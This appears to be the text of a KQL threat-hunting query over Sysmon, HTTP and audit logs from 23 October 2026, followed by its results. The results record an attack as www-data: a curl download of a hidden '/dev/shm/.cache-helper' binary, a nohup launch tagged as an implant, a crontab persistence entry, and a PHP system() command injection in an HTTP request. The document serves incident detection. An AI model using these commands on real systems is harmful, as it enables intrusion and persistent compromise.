 union
(HartwellSysmon_CL
| where OriginalTime between (datetime(2026-10-23T04:00:00Z) .. datetime(2026-10-23T16:00:00Z))
| where CommandLine contains "/dev/shm" or Image startswith "/dev/shm"
| summarize RawRows = count(), FirstSeen = min(OriginalTime), LastSeen = max(OriginalTime) by SourceTable = "Sysmon", Who = User, Action = RuleName, Detail = strcat(Image, " | ", CommandLine)),
(HartwellHTTPEnriched_CL
| where OriginalTime between (datetime(2026-10-23T04:00:00Z) .. datetime(2026-10-23T16:00:00Z))
| where x_hmg_debug_decoded contains "/dev/shm"
| summarize RawRows = count(), FirstSeen = min(OriginalTime), LastSeen = max(OriginalTime) by SourceTable = "HTTPEnriched", Who = id_orig_h, Action = method, Detail = x_hmg_debug_decoded),
(HartwellAudit_CL
| where OriginalTime between (datetime(2026-10-23T04:00:00Z) .. datetime(2026-10-23T16:00:00Z))
| where RawLine contains "/dev/shm"
| summarize RawRows = count(), FirstSeen = min(OriginalTime), LastSeen = max(OriginalTime), Detail = take_any(RawLine) by SourceTable = "Audit", Who = "-", Action = AuditType)
| sort by FirstSeen asc
...
ults Chart Add bookmark
SourceTable Who Action Detail RawRows FirstSeen [UTC] LastSeen [UTC]
Audit - EXECVE type=EXECVE msg=audit(1792753201.124:3732): argc=3 a0="/bin/sh" a1="-c" a2="/dev/shm/.cache-helper" 225 10/23/2026, 4:36:21.364 AM 10/23/2026, 3:55:01.420 PM
Audit - SYSCALL type=SYSCALL msg=audit(1792753201.124:3733): arch=c000003e syscall=59 success=yes exit=0 a0=5645c8945858 a1=5645c8945888 a2=5645c8945898 a3=8 ... 116 10/23/2026, 4:36:22.396 AM 10/23/2026, 3:55:01.420 PM
Audit - PATH type=PATH msg=audit(1792753201.124:3733): item=0 name="/dev/shm/.cache-helper" inode=5 dev=00:1b mode=0100755 ouid=33 ogid=33 rdev=00:00 nam... 235 10/23/2026, 4:36:22.396 AM 10/23/2026, 3:55:01.420 PM
Audit - PROCTITLE type=PROCTITLE msg=audit(1792753201.124:3733): proctitle="/dev/shm/.cache-helper" 94 10/23/2026, 4:40:01.816 AM 10/23/2026, 12:25:01.196 P
Sysmon www-data NetworkCo... /dev/shm/.cache-helper | 215 10/23/2026, 5:25:01.857 AM 10/23/2026, 12:25:29.681 P
Sysmon www-data ProcessCrea... /usr/bin/curl | curl -s -o /dev/shm/.cache-helper http://127.0.0.1:8085/update 1 10/23/2026, 12:25:23.327 PM 10/23/2026, 12:25:23.327 P
Sysmon www-data ProcessCrea... /usr/bin/dash | sh -c -- curl -s -o /dev/shm/.cache-helper http://127.0.0.1:8085/update 2&gt;&amp;1; ls -la /dev/shm/.cache-helper 1 10/23/2026, 12:25:23.327 PM 10/23/2026, 12:25:23.327 P
Sysmon www-data ProcessCrea... /usr/bin/dash | sh -c -- chmod +x /dev/shm/.cache-helper; nohup /dev/shm/.cache-helper &gt;/dev/null 2&gt;&amp;1 &amp; echo implant_pid=$! 1 10/23/2026, 12:25:29.670 PM 10/23/2026, 12:25:29.670 P
Sysmon www-data ProcessCrea... /usr/bin/dash | sh -c -- (crontab -l 2&gt;/dev/null; echo "*/5 * * * * /dev/shm/.cache-helper") | sort -u | crontab - 2&gt;&amp;1; echo ---; crontab -l 1 10/23/2026, 12:25:38.165 PM 10/23/2026, 12:25:38.165 P
Sysmon root ProcessCrea... /usr/bin/bash | bash -c ls -la /dev/shm/.cache-helper /var/www/html/health-check.php /var/www/html/NOTICE.txt 2&gt;&amp;1 1 10/23/2026, 1:49:35.627 PM 10/23/2026, 1:49:35.627 PM
HTTPEnriched 192.168.1.1... GET system('cp /usr/bin/sleep /dev/shm/.cache-helper && chmod +x /dev/shm/.cache-helper && ls -la /dev/shm/.cache-helper'); 1 10/23/2026, 2:15:49.661 PM 10/23/2026, 2:15:49.661 PM
Sysmon www-data ProcessCrea... /usr/bin/dash | sh -c -- cp /usr/bin/sleep /dev/shm/.cache-helper &amp;&amp; chmod +x /dev/shm/.cache-helper &amp;&amp; ls -la /dev/shm/.cache-helper 1 10/23/2026, 2:15:49.662 PM 10/23/2026, 2:15:49.662 PM